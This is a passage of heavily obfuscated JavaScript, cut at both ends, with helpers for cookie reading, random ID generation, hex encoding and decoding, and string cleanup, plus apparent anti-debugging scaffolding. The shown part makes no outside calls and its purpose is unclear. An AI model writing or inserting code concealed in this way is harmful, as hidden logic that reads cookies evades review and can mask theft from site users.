_0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function 